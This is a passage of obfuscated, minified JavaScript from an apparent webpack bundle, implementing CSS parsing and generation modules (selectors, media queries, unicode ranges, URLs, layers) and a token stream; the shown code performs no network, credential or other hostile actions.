this[gN(0x8e6)](V['Qx']),this[gN(0x8e6)](V['Qx']),this[gN(0x3f2)]===V['zt']?(W=this[gN(0x9da)](),p=W[gN(0xbbc)](),this[gN(0xb98)](0x0)==V['no']?P=this[gN(0xfad)]():hasOwnProperty[gN(0x687)](this[gN(0x1021)],p)?(this[gN(0x898)](),P=this[gN(0x1021)][p][gN(0x687)](this),this[gN(0x898)]()):(P=this[gN(0xfad)](),P[gN(0x9e5)](this[gN(0xf66)](null,!0x1))),this[gN(0x8e6)](V['no'])):W=this[gN(0x6de)](V['Vy']),{'type':gN(0x22e),'loc':this[gN(0x9a4)](k,this[gN(0xd08)]),'name':W,'children':P};}function g(k){const gy=gl;this[gy(0x3d7)](V['Qx'],':'),this[gy(0x3d7)](V['Qx'],':'),null===k[gy(0x1158)]?this[gy(0x3d7)](V['Vy'],k[gy(0x92c)]):(this[gy(0x3d7)](V['zt'],k[gy(0x92c)]+'('),this[gy(0x1158)](k),this[gy(0x3d7)](V['no'],')'));}},0xf52:(A,X,F)=>{'use strict';const gr=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x11ac);const E=0x2f;function b(){const gD=a2L;switch(this[gD(0x898)](),this[gD(0x3f2)]){case V['wN']:return this[gD(0xc87)]();case V['zt']:return this[gD(0x69b)](this[gD(0x7bf)],this[gD(0x847)][gD(0xde8)]);default:this[gD(0x710)](gD(0x74a));}}const j=gr(0xf17),I={'left':[gr(0xc87),gr(0x69b)],'right':[gr(0xc87),gr(0x69b),null]};function g(){const gM=gr,W=this[gM(0xd08)],p=b[gM(0x687)](this);let P=null;return this[gM(0x898)](),this[gM(0x656)](E)&&(this[gM(0x35d)](E),P=b[gM(0x687)](this)),{'type':gM(0xf17),'loc':this[gM(0x9a4)](W,this[gM(0xd08)]),'left':p,'right':P};}function k(W){const gq=gr;this[gq(0x1043)](W[gq(0x6e7)]),this[gq(0x3d7)](V['_i'],'/'),W[gq(0x1137)]?this[gq(0x1043)](W[gq(0x1137)]):this[gq(0x1043)](V['wN'],0x1);}},0xc13:(A,X,F)=>{'use strict';const gU=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);function E(){const gt=a2L;return this[gt(0x3de)]>0x0&&this[gt(0x4bf)](-0x1)===V['M$']?this[gt(0x3de)]>0x1?this[gt(0xd92)](this[gt(0x3de)]-0x1):this[gt(0x29b)]:this[gt(0xd08)];}const b=gU(0xf66),j={'value':String};function I(k,W){const gR=gU,p=this[gR(0xd92)](this[gR(0x3de)]);let P;return this[gR(0x5ae)](this[gR(0x3de)],k||this[gR(0x3cd)]),P=W&&this[gR(0xd08)]>p?E[gR(0x687)](this):this[gR(0xd08)],{'type':gR(0xf66),'loc':this[gR(0x9a4)](p,P),'value':this[gR(0x385)](p,P)};}function g(k){const gC=gU;this[gC(0x3a1)](k[gC(0xa4f)]);}},0x21d3:(A,X,F)=>{'use strict';const gO=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);function E(){const gJ=a2L;return this[gJ(0xf66)](this[gJ(0xb8a)],!0x0);}function b(){const gh=a2L,p=this[gh(0x612)]();return gh(0xf66)!==p[gh(0xfe1)]&&!0x1===this[gh(0xfc6)]&&this[gh(0x3f2)]!==V['X6']&&this[gh(0x710)](),p;}const j=gO(0x3eb),I=gO(0x90e),g={'prelude':[gO(0x612),gO(0xf66)],'block':[gO(0xa1e)]};function k(){const gS=gO,p=this[gS(0x3de)],P=this[gS(0xd08)];let Y,T;return Y=this[gS(0xab5)]?this[gS(0x747)](b,E):E[gS(0x687)](this,p),T=this[gS(0xa1e)](!0x0),{'type':gS(0x3eb),'loc':this[gS(0x9a4)](P,this[gS(0xd08)]),'prelude':Y,'block':T};}function W(p){const gm=gO;this[gm(0x1043)](p[gm(0xdac)]),this[gm(0x1043)](p[gm(0x10ac)]);}},0x25d9:(A,X,F)=>{'use strict';const gZ=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=gZ(0x67b),b={'root':[gZ(0x612),gZ(0xf66),null],'limit':[gZ(0x612),gZ(0xf66),null]};function j(){const k0=gZ;let g=null,k=null;this[k0(0x898)]();const W=this[k0(0xd08)];return this[k0(0x3f2)]===V['AJ']&&(this[k0(0xb6a)](),this[k0(0x898)](),g=this[k0(0x747)](this[k0(0x612)],()=>this[k0(0xf66)](!0x1,!0x0)),this[k0(0x898)](),this[k0(0x8e6)](V['no'])),this[k0(0xb98)](0x0)===V['Vy']&&(this[k0(0x898)](),this[k0(0x10bb)]('to'),this[k0(0x898)](),this[k0(0x8e6)](V['AJ']),this[k0(0x898)](),k=this[k0(0x747)](this[k0(0x612)],()=>this[k0(0xf66)](!0x1,!0x0)),this[k0(0x898)](),this[k0(0x8e6)](V['no'])),{'type':k0(0x67b),'loc':this[k0(0x9a4)](W,this[k0(0xd08)]),'root':g,'limit':k};}function I(g){const k1=gZ;g[k1(0xe71)]&&(this[k1(0x3d7)](V['AJ'],'('),this[k1(0x1043)](g[k1(0xe71)]),this[k1(0x3d7)](V['no'],')')),g[k1(0x261)]&&(this[k1(0x3d7)](V['Vy'],'to'),this[k1(0x3d7)](V['AJ'],'('),this[k1(0x1043)](g[k1(0x261)]),this[k1(0x3d7)](V['no'],')'));}},0x96c:(A,X,F)=>{'use strict';const k2=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=k2(0x738),E={'children':[[k2(0x206),k2(0x10e0),k2(0x4c7),k2(0xe47),k2(0xc20),k2(0x22e),k2(0xf49)]]};function b(){const k3=k2,s=this[k3(0x7bf)](this[k3(0x847)][k3(0x738)]);return null===this[k3(0xfd8)](s)&&this[k3(0x710)](k3(0x925)),{'type':k3(0x738),'loc':this[k3(0xdb4)](s),'children':s};}function j(s){const k4=k2;this[k4(0x1158)](s);}},0x13a4:(A,X,F)=>{'use strict';const k5=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>E,'parse':()=>I,'structure':()=>j,'walkContext':()=>b});var V=F(0x11ac);const E=k5(0x612),b=k5(0xe55),j={'children':[[k5(0x738),k5(0xf66)]]};function I(){const k6=k5,k=this[k6(0xfad)]();for(;!this[k6(0xfc6)]&&(k[k6(0x9e5)](this[k6(0x738)]()),this[k6(0x3f2)]===V['A9']);)this[k6(0xb6a)]();return{'type':k6(0x612),'loc':this[k6(0xdb4)](k),'children':k};}function g(k){const k7=k5;this[k7(0x1158)](k,()=>this[k7(0x3d7)](V['A9'],','));}},0x1bb8:(A,X,F)=>{'use strict';const k8=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac),E=F(0x18bf);const b=k8(0x41a),j={'value':String};function I(){const k9=k8;return{'type':k9(0x41a),'loc':this[k9(0x9a4)](this[k9(0xd08)],this[k9(0x923)]),'value':(0x0,E['D'])(this[k9(0x6de)](V['Qf']))};}function g(k){const kd=k8;this[kd(0x3d7)](V['Qf'],(0x0,E['l'])(k[kd(0xa4f)]));}},0x16dd:(A,X,F)=>{'use strict';const kx=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>j,'parse':()=>k,'structure':()=>g,'walkContext':()=>I});var V=F(0x11ac);const E=0x21;function b(){const kL=a2L;return this[kL(0xf66)](null,!0x1);}const j=kx(0x93e),I=kx(0xc58),g={'children':[[kx(0xb79),kx(0xc92),kx(0x856),kx(0x2b3),kx(0x3eb),kx(0xf66)]]};function k(){const kQ=kx,p=this[kQ(0xd08)],P=this[kQ(0xfad)]();let Y;for(;!this[kQ(0xfc6)];){switch(this[kQ(0x3f2)]){case V['M$']:this[kQ(0xb6a)]();continue;case V['Mw']:if(this[kQ(0x373)](this[kQ(0xd08)]+0x2)!==E){this[kQ(0xb6a)]();continue;}Y=this[kQ(0xb79)]();break;case V['lh']:Y=this[kQ(0xc92)]();break;case V['zG']:Y=this[kQ(0x856)]();break;case V['zu']:Y=this[kQ(0x747)](this[kQ(0x2b3)],b);break;default:Y=this[kQ(0x747)](this[kQ(0x3eb)],b);}P[kQ(0x9e5)](Y);}return{'type':kQ(0x93e),'loc':this[kQ(0x9a4)](p,this[kQ(0xd08)]),'children':P};}function W(p){const kA=kx;this[kA(0x1158)](p);}},0x839:(A,X,F)=>{'use strict';const kX=a2L;F['r'](X),F['d'](X,{'generate':()=>I,'name':()=>E,'parse':()=>j,'structure':()=>b});var V=F(0x11ac);const E=kX(0xebe),b={'declaration':kX(0x588)};function j(){const kF=kX,g=this[kF(0xd08)];this[kF(0x8e6)](V['AJ']),this[kF(0x898)]();const k=this[kF(0x588)]();return this[kF(0xfc6)]||this[kF(0x8e6)](V['no']),{'type':kF(0xebe),'loc':this[kF(0x9a4)](g,this[kF(0xd08)]),'declaration':k};}function I(g){const kn=kX;this[kn(0x3d7)](V['AJ'],'('),this[kn(0x1043)](g[kn(0x1009)]),this[kn(0x3d7)](V['no'],')');}},0x24dc:(A,X,F)=>{'use strict';const kE=a2L;F['r'](X),F['d'](X,{'generate':()=>W,'name':()=>I,'parse':()=>k,'structure':()=>g});var V=F(0x11ac);const E=0x2a,b=0x7c;function j(){const kV=a2L;this[kV(0x3f2)]!==V['Vy']&&!0x1===this[kV(0x656)](E)&&this[kV(0x710)](kV(0xfe0)),this[kV(0xb6a)]();}const I=kE(0x206),g={'name':String};function k(){const ki=kE,p=this[ki(0xd08)];return this[ki(0x656)](b)?(this[ki(0xb6a)](),j[ki(0x687)](this)):(j[ki(0x687)](this),this[ki(0x656)](b)&&(this[ki(0xb6a)](),j[ki(0x687)](this))),{'type':ki(0x206),'loc':this[ki(0x9a4)](p,this[ki(0xd08)]),'name':this[ki(0x10ad)](p)};}function W(p){const kb=kE;this[kb(0x3a1)](p[kb(0x92c)]);}},0xf7d:(A,X,F)=>{'use strict';const kk=a2L;F['r'](X),F['d'](X,{'generate':()=>w,'name':()=>P,'parse':()=>T,'structure':()=>Y});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x3f;function I(K,z){const kj=a2L;let B=0x0;for(let G=this[kj(0xd08)]+K;G<this[kj(0x923)];G++){const v=this[kj(0x373)](G);if(v===b&&z&&0x0!==B)return I[kj(0x687)](this,K+B+0x1,!0x1),-0x1;(0x0,V['tB'])(v)||this[kj(0x710)](z&&0x0!==B?kj(0x683)+(B<0x6?kj(0x407):'')+kj(0x684):B<0x6?kj(0x318):kj(0xd75),G),++B>0x6&&this[kj(0x710)](kj(0x2bb),G);}return this[kj(0xb6a)](),B;}function g(K){const ks=a2L;let z=0x0;for(;this[ks(0x656)](j);)++z>K&&this[ks(0x710)](ks(0xd35)),this[ks(0xb6a)]();}function k(K){const kI=a2L;this[kI(0x373)](this[kI(0xd08)])!==K&&this[kI(0x710)]((K===E?kI(0xf9b):kI(0x683))+kI(0x684));}function W(){const kg=a2L;let K=0x0;switch(this[kg(0x3f2)]){case V['wN']:if(K=I[kg(0x687)](this,0x1,!0x0),this[kg(0x656)](j)){g[kg(0x687)](this,0x6-K);break;}if(this[kg(0x3f2)]===V['fg']||this[kg(0x3f2)]===V['wN']){k[kg(0x687)](this,b),I[kg(0x687)](this,0x1,!0x1);break;}break;case V['fg']:K=I[kg(0x687)](this,0x1,!0x0),K>0x0&&g[kg(0x687)](this,0x6-K);break;default:if(this[kg(0x35d)](E),this[kg(0x3f2)]===V['Vy']){K=I[kg(0x687)](this,0x0,!0x0),K>0x0&&g[kg(0x687)](this,0x6-K);break;}if(this[kg(0x656)](j)){this[kg(0xb6a)](),g[kg(0x687)](this,0x5);break;}this[kg(0x710)](kg(0x79a));}}const P=kk(0x7b4),Y={'value':String};function T(){const kW=kk,K=this[kW(0xd08)];return this[kW(0x10bb)]('u'),W[kW(0x687)](this),{'type':kW(0x7b4),'loc':this[kW(0x9a4)](K,this[kW(0xd08)]),'value':this[kW(0x10ad)](K)};}function w(K){const kp=kk;this[kp(0x3a1)](K[kp(0xa4f)]);}},0x1d78:(A,X,F)=>{'use strict';const kP=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x15b1),E=F(0x18bf),b=F(0x11ac);const j=kP(0x3d6),I={'value':String};function g(){const ke=kP,W=this[ke(0xd08)];let p;switch(this[ke(0x3f2)]){case b['s0']:p=V['D'](this[ke(0x6de)](b['s0']));break;case b['zt']:this[ke(0x5d1)](this[ke(0xd08)],this[ke(0x923)],ke(0x61f))||this[ke(0x710)](ke(0x4af)),this[ke(0x8e6)](b['zt']),this[ke(0x898)](),p=E['D'](this[ke(0x6de)](b['Qf'])),this[ke(0x898)](),this[ke(0xfc6)]||this[ke(0x8e6)](b['no']);break;default:this[ke(0x710)](ke(0x7fd));}return{'type':ke(0x3d6),'loc':this[ke(0x9a4)](W,this[ke(0xd08)]),'value':p};}function k(W){const ko=kP;this[ko(0x3d7)](b['s0'],V['l'](W[ko(0xa4f)]));}},0x2298:(A,X,F)=>{'use strict';const kY=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=kY(0xde8),E={'children':[[]]};function b(){const kT=kY,s=this[kT(0xd08)],I=this[kT(0x7bf)](this[kT(0x847)][kT(0xde8)]);return{'type':kT(0xde8),'loc':this[kT(0x9a4)](s,this[kT(0xd08)]),'children':I};}function j(s){const kc=kY;this[kc(0x1158)](s);}},0x320:(A,X,F)=>{'use strict';const kw=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=Object[kw(0xf05)]({'type':kw(0xe57),'loc':null,'value':'\x20'}),b=kw(0xe57),j={'value':String};function I(){const kK=kw;return this[kK(0x8e6)](V['M$']),E;}function g(k){const kz=kw;this[kz(0x3d7)](V['M$'],k[kz(0xa4f)]);}},0x6d7:(Y,d0,d1)=>{'use strict';const ku=a2L;d1['r'](d0),d1['d'](d0,{'AnPlusB':()=>d2[ku(0x7a0)],'Atrule':()=>d3[ku(0x7a0)],'AtrulePrelude':()=>d4[ku(0x7a0)],'AttributeSelector':()=>d5[ku(0x7a0)],'Block':()=>d6[ku(0x7a0)],'Brackets':()=>d7[ku(0x7a0)],'CDC':()=>d8[ku(0x7a0)],'CDO':()=>d9[ku(0x7a0)],'ClassSelector':()=>dd[ku(0x7a0)],'Combinator':()=>dL[ku(0x7a0)],'Comment':()=>dx[ku(0x7a0)],'Condition':()=>dQ[ku(0x7a0)],'Declaration':()=>dA[ku(0x7a0)],'DeclarationList':()=>dX[ku(0x7a0)],'Dimension':()=>dF[ku(0x7a0)],'Feature':()=>dn[ku(0x7a0)],'FeatureFunction':()=>dV[ku(0x7a0)],'FeatureRange':()=>dE[ku(0x7a0)],'Function':()=>di[ku(0x7a0)],'GeneralEnclosed':()=>db[ku(0x7a0)],'Hash':()=>dj[ku(0x7a0)],'IdSelector':()=>dI[ku(0x7a0)],'Identifier':()=>ds[ku(0x7a0)],'Layer':()=>dg[ku(0x7a0)],'LayerList':()=>dk[ku(0x7a0)],'MediaQuery':()=>dW[ku(0x7a0)],'MediaQueryList':()=>dp[ku(0x7a0)],'NestingSelector':()=>dP[ku(0x7a0)],'Nth':()=>de[ku(0x7a0)],'Number':()=>dY[ku(0x7a0)],'Operator':()=>dT[ku(0x7a0)],'Parentheses':()=>dc[ku(0x7a0)],'Percentage':()=>dw[ku(0x7a0)],'PseudoClassSelector':()=>dK[ku(0x7a0)],'PseudoElementSelector':()=>dz[ku(0x7a0)],'Ratio':()=>du[ku(0x7a0)],'Raw':()=>dB[ku(0x7a0)],'Rule':()=>dG[ku(0x7a0)],'Scope':()=>dv[ku(0x7a0)],'Selector':()=>dH[ku(0x7a0)],'SelectorList':()=>df[ku(0x7a0)],'String':()=>da[ku(0x7a0)],'StyleSheet':()=>dl[ku(0x7a0)],'SupportsDeclaration':()=>dN[ku(0x7a0)],'TypeSelector':()=>dy[ku(0x7a0)],'UnicodeRange':()=>dD[ku(0x7a0)],'Url':()=>dr[ku(0x7a0)],'Value':()=>dM[ku(0x7a0)],'WhiteSpace':()=>dq[ku(0x7a0)]});var d2=d1(0x1a26),d3=d1(0xdc2),d4=d1(0x1a05),d5=d1(0x578),d6=d1(0x39c),d7=d1(0x23c0),d8=d1(0x2305),d9=d1(0x631),dd=d1(0x41c),dL=d1(0x92b),dx=d1(0x1334),dQ=d1(0xcbc),dA=d1(0x23d),dX=d1(0x201),dF=d1(0x1fa5),dn=d1(0xe8b),dV=d1(0x753),dE=d1(0x752),di=d1(0x621),db=d1(0x142),dj=d1(0x2011),ds=d1(0x218a),dI=d1(0x1ee1),dg=d1(0x1454),dk=d1(0x117c),dW=d1(0x2271),dp=d1(0xfc5),dP=d1(0x76a),de=d1(0x7df),dY=d1(0x6cc),dT=d1(0x1585),dc=d1(0x1cb1),dw=d1(0x2525),dK=d1(0x6a6),dz=d1(0x866),du=d1(0xf52),dB=d1(0xc13),dG=d1(0x21d3),dv=d1(0x25d9),dH=d1(0x96c),df=d1(0x13a4),da=d1(0x1bb8),dl=d1(0x16dd),dN=d1(0x839),dy=d1(0x24dc),dD=d1(0xf7d),dr=d1(0x1d78),dM=d1(0x2298),dq=d1(0x320);},0x791:(Y,d0,d1)=>{'use strict';d1['r'](d0),d1['d'](d0,{'AnPlusB':()=>d2,'Atrule':()=>d3,'AtrulePrelude':()=>d4,'AttributeSelector':()=>d5,'Block':()=>d6,'Brackets':()=>d7,'CDC':()=>d8,'CDO':()=>d9,'ClassSelector':()=>dd,'Combinator':()=>dL,'Comment':()=>dx,'Condition':()=>dQ,'Declaration':()=>dA,'DeclarationList':()=>dX,'Dimension':()=>dF,'Feature':()=>dn,'FeatureFunction':()=>dV,'FeatureRange':()=>dE,'Function':()=>di,'GeneralEnclosed':()=>db,'Hash':()=>dj,'IdSelector':()=>dI,'Identifier':()=>ds,'Layer':()=>dg,'LayerList':()=>dk,'MediaQuery':()=>dW,'MediaQueryList':()=>dp,'NestingSelector':()=>dP,'Nth':()=>de,'Number':()=>dY,'Operator':()=>dT,'Parentheses':()=>dc,'Percentage':()=>dw,'PseudoClassSelector':()=>dK,'PseudoElementSelector':()=>dz,'Ratio':()=>du,'Raw':()=>dB,'Rule':()=>dG,'Scope':()=>dv,'Selector':()=>dH,'SelectorList':()=>df,'String':()=>da,'StyleSheet':()=>dl,'SupportsDeclaration':()=>dN,'TypeSelector':()=>dy,'UnicodeRange':()=>dD,'Url':()=>dr,'Value':()=>dM,'WhiteSpace':()=>dq});var d2=d1(0x1a26),d3=d1(0xdc2),d4=d1(0x1a05),d5=d1(0x578),d6=d1(0x39c),d7=d1(0x23c0),d8=d1(0x2305),d9=d1(0x631),dd=d1(0x41c),dL=d1(0x92b),dx=d1(0x1334),dQ=d1(0xcbc),dA=d1(0x23d),dX=d1(0x201),dF=d1(0x1fa5),dn=d1(0xe8b),dV=d1(0x753),dE=d1(0x752),di=d1(0x621),db=d1(0x142),dj=d1(0x2011),ds=d1(0x218a),dI=d1(0x1ee1),dg=d1(0x1454),dk=d1(0x117c),dW=d1(0x2271),dp=d1(0xfc5),dP=d1(0x76a),de=d1(0x7df),dY=d1(0x6cc),dT=d1(0x1585),dc=d1(0x1cb1),dw=d1(0x2525),dK=d1(0x6a6),dz=d1(0x866),du=d1(0xf52),dB=d1(0xc13),dG=d1(0x21d3),dv=d1(0x25d9),dH=d1(0x96c),df=d1(0x13a4),da=d1(0x1bb8),dl=d1(0x16dd),dN=d1(0x839),dy=d1(0x24dc),dD=d1(0xf7d),dr=d1(0x1d78),dM=d1(0x2298),dq=d1(0x320);},0x242f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>k});var V=F(0x20af);const E={'parse'(){const kB=a2L;return this[kB(0xcdc)](this[kB(0x612)]());}},b={'parse'(){const kG=a2L;return this[kG(0xcdc)](this[kG(0x738)]());}},j={'parse'(){const kv=a2L;return this[kv(0xcdc)](this[kv(0x1042)]());}},I={'parse':V['T']},g={'parse'(){const kH=a2L;return this[kH(0xcdc)](this[kH(0xa37)]());}},k={'dir':j,'has':E,'lang':I,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':g,'nth-last-child':g,'nth-last-of-type':g,'nth-of-type':g,'slotted':b,'host':b,'host-context':b};},0x20af:(A,X,F)=>{'use strict';F['d'](X,{'T':()=>E});var V=F(0x11ac);function E(){const kf=a2L,i=this[kf(0xfad)]();this[kf(0x898)]();b:for(;!this[kf(0xfc6)];){switch(this[kf(0x3f2)]){case V['Vy']:i[kf(0x9e5)](this[kf(0x1042)]());break;case V['Qf']:i[kf(0x9e5)](this[kf(0x41a)]());break;case V['A9']:i[kf(0x9e5)](this[kf(0x418)]());break;case V['no']:break b;default:this[kf(0x710)](kf(0xa1f));}this[kf(0x898)]();}return i;}},0x83b:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'getNode':F(0x1a1e)['A']};},0x1a1e:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>W});var V=F(0x11ac);const E=0x23,b=0x2a,j=0x2b,I=0x2d,g=0x2f,k=0x75;function W(p){const ka=a2L;switch(this[ka(0x3f2)]){case V['Vw']:return this[ka(0x245)]();case V['A9']:return this[ka(0x418)]();case V['AJ']:return this[ka(0xa42)](this[ka(0x7bf)],p[ka(0x99c)]);case V['hk']:return this[ka(0x10c1)](this[ka(0x7bf)],p[ka(0x99c)]);case V['Qf']:return this[ka(0x41a)]();case V['fg']:return this[ka(0xe92)]();case V['Ne']:return this[ka(0xd09)]();case V['wN']:return this[ka(0xc87)]();case V['zt']:return this[ka(0x5d1)](this[ka(0xd08)],this[ka(0x923)],ka(0x61f))?this[ka(0x3d6)]():this[ka(0x69b)](this[ka(0x7bf)],p[ka(0x99c)]);case V['s0']:return this[ka(0x3d6)]();case V['Vy']:return this[ka(0x506)](this[ka(0xd08)],k)&&this[ka(0x506)](this[ka(0xd08)]+0x1,j)?this[ka(0x7b4)]():this[ka(0x1042)]();case V['_i']:{const P=this[ka(0x373)](this[ka(0xd08)]);if(P===g||P===b||P===j||P===I)return this[ka(0x418)]();P===E&&this[ka(0x710)](ka(0xa5c),this[ka(0xd08)]+0x1);break;}}}},0x80b:(A,X,F)=>{'use strict';F['r'](X),F['d'](X,{'AtrulePrelude':()=>V['A'],'Selector':()=>E['A'],'Value':()=>b['A']});var V=F(0x83b),E=F(0xc96),b=F(0x207a);},0xc96:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x11ac);const E={'onWhiteSpace':function(i,b){const kl=a2L;null!==b[kl(0x905)]&&kl(0xf49)!==b[kl(0x905)][kl(0xfe1)]&&null!==i&&kl(0xf49)!==i[kl(0xfe1)]&&b[kl(0x9e5)]({'type':kl(0xf49),'loc':null,'name':'\x20'});},'getNode':function(){const kN=a2L;switch(this[kN(0x3f2)]){case V['hk']:return this[kN(0xe47)]();case V['Vw']:return this[kN(0x10e0)]();case V['Qx']:return this[kN(0x4bf)](0x1)===V['Qx']?this[kN(0x22e)]():this[kN(0xc20)]();case V['Vy']:return this[kN(0x206)]();case V['wN']:case V['Ne']:return this[kN(0xd09)]();case V['fg']:0x2e===this[kN(0x373)](this[kN(0xd08)])&&this[kN(0x710)](kN(0x30a),this[kN(0xd08)]+0x1);break;case V['_i']:switch(this[kN(0x373)](this[kN(0xd08)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[kN(0xf49)]();case 0x2e:return this[kN(0x4c7)]();case 0x2a:case 0x7c:return this[kN(0x206)]();case 0x23:return this[kN(0x10e0)]();case 0x26:return this[kN(0x789)]();}}}};},0x207a:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>I});var V=F(0x1a1e),E=F(0x1dd3),b=F(0x20a0);function j(g){const ky=a2L;return null!==g&&ky(0x418)===g[ky(0xfe1)]&&('-'===g[ky(0xa4f)][g[ky(0xa4f)][ky(0xb38)]-0x1]||'+'===g[ky(0xa4f)][g[ky(0xa4f)][ky(0xb38)]-0x1]);}const I={'getNode':V['A'],'onWhiteSpace'(g,k){const kD=a2L;j(g)&&(g[kD(0xa4f)]='\x20'+g[kD(0xa4f)]),j(k[kD(0x905)])&&(k[kD(0x905)][kD(0xa4f)]+='\x20');},'expression':E['A'],'var':b['A']};},0xab3:(A,X,F)=>{'use strict';const kq=a2L;F['d'](X,{'A':()=>j});var V=F(0xd15),E=F(0x9f5);function b(I){const kr=a2L,g=I[kr(0x65d)],k=g[kr(0xb38)],W=g[kr(0xb38)]>0x0?(0x0,E['vr'])(g[kr(0x373)](0x0)):0x0,p=(0x0,V['N'])(I[kr(0xc64)],k),P=(0x0,V['N'])(I[kr(0x8c4)],k);let Y=I[kr(0x861)],T=I[kr(0x860)];for(let w=W;w<k;w++){const K=g[kr(0x373)](w);p[w]=Y,P[w]=T++,0xa!==K&&0xd!==K&&0xc!==K||(0xd===K&&w+0x1<k&&0xa===g[kr(0x373)](w+0x1)&&(w++,p[w]=Y,P[w]=T),Y++,T=0x1);}p[k]=Y,P[k]=T,I[kr(0xc64)]=p,I[kr(0x8c4)]=P,I[kr(0x907)]=!0x0;}class j{constructor(s,I,g,k){const kM=a2L;this[kM(0x1046)](s,I,g,k),this[kM(0xc64)]=null,this[kM(0x8c4)]=null;}[kq(0x1046)](s='',I=0x0,g=0x1,k=0x1){const kt=kq;this[kt(0x65d)]=s,this[kt(0xc06)]=I,this[kt(0x861)]=g,this[kt(0x860)]=k,this[kt(0x907)]=!0x1;}[kq(0x9a4)](s,I){const kU=kq;return this[kU(0x907)]||b(this),{'source':I,'offset':this[kU(0xc06)]+s,'line':this[kU(0xc64)][s],'column':this[kU(0x8c4)][s]};}[kq(0xa25)](s,I,g){const kR=kq;return this[kR(0x907)]||b(this),{'source':g,'start':{'offset':this[kR(0xc06)]+s,'line':this[kR(0xc64)][s],'column':this[kR(0x8c4)][s]},'end':{'offset':this[kR(0xc06)]+I,'line':this[kR(0xc64)][I],'column':this[kR(0x8c4)][I]}};}}},0x1f39:(A,X,F)=>{'use strict';const kJ=a2L;F['d'](X,{'e':()=>p});var V=F(0xd15),E=F(0x1945),b=F(0x1738),j=F(0xb59);const I=0xffffff,g=0x18,k=new Uint8Array(0x20);function W(P){return 0x0!==k[P];}k[j['zt']]=j['no'],k[j['AJ']]=j['no'],k[j['hk']]=j['Oh'],k[j['X6']]=j['Q0'];class p{constructor(P,Y){const kC=a2L;this[kC(0x1046)](P,Y);}[kJ(0x6e4)](){const kh=kJ;this[kh(0xfc6)]=!0x1,this[kh(0x3de)]=-0x1,this[kh(0x3f2)]=0x0,this[kh(0xd08)]=this[kh(0x29b)],this[kh(0x923)]=this[kh(0x29b)];}[kJ(0x1046)](P='',Y=()=>{}){const kO=kJ,T=(P=String(P||''))[kO(0xb38)],w=(0x0,V['N'])(this[kO(0x103f)],P[kO(0xb38)]+0x1),K=(0x0,V['N'])(this[kO(0x1ff)],P[kO(0xb38)]+0x1);let z=0x0,B=-0x1,G=0x0,v=P[kO(0xb38)];this[kO(0x103f)]=null,this[kO(0x1ff)]=null,K[kO(0xd46)](0x0),Y(P,(H,f,N)=>{const y=z++;if(w[y]=H<<g|N,-0x1===B&&(B=f),K[y]=v,H===G){const D=K[v];K[v]=y,v=D,G=k[w[D]>>g];}else W(H)&&(v=y,G=k[H]);}),w[z]=j['LT']<<g|T,K[z]=z;for(let H=0x0;H<z;H++){const f=K[H];if(f<=H){const N=K[f];N!==H&&(K[H]=N);}else f>z&&(K[H]=z);}this[kO(0x65d)]=P,this[kO(0x29b)]=-0x1===B?0x0:B,this[kO(0xb17)]=z,this[kO(0x103f)]=w,this[kO(0x1ff)]=K,this[kO(0x6e4)](),this[kO(0xb6a)]();}[kJ(0x4bf)](P){const kS=kJ;return(P+=this[kS(0x3de)])<this[kS(0xb17)]?this[kS(0x103f)][P]>>g:j['LT'];}[kJ(0x80c)](P){const km=kJ;for(let Y=this[km(0x3de)];Y<this[km(0xb17)];Y++){const T=this[km(0x103f)][Y]>>g;if(T!==j['M$']&&T!==j['Mw']&&0x0==P--)return T;}return j['LT'];}[kJ(0x9bc)](P){const kZ=kJ;return(P+=this[kZ(0x3de)])<this[kZ(0xb17)]?this[kZ(0x103f)][P-0x1]&I:this[kZ(0x65d)][kZ(0xb38)];}[kJ(0xdc2)](P){const W0=kJ;for(let Y=this[W0(0x3de)];Y<this[W0(0xb17)];Y++){const T=this[W0(0x103f)][Y]>>g;if(T!==j['M$']&&T!==j['Mw']&&0x0==P--)return Y-this[W0(0x3de)];}return j['LT'];}[kJ(0xdfe)](P,Y){const W1=kJ;return(P+=this[W1(0x3de)])<this[W1(0xb17)]&&(0x0,E['s0'])(this[W1(0x65d)],this[W1(0x103f)][P-0x1]&I,this[W1(0x103f)][P]&I,Y);}[kJ(0xd92)](P){const W2=kJ;return P===this[W2(0x3de)]?this[W2(0xd08)]:P>0x0?P<this[W2(0xb17)]?this[W2(0x103f)][P-0x1]&I:this[W2(0x103f)][this[W2(0xb17)]]&I:this[W2(0x29b)];}[kJ(0x10ad)](P){const W3=kJ;return this[W3(0x65d)][W3(0x385)](P,this[W3(0xd08)]);}[kJ(0x459)](P){const W4=kJ;return this[W4(0x1ff)][this[W4(0x3de)]]<P;}[kJ(0x656)](P,Y){const W5=kJ;return 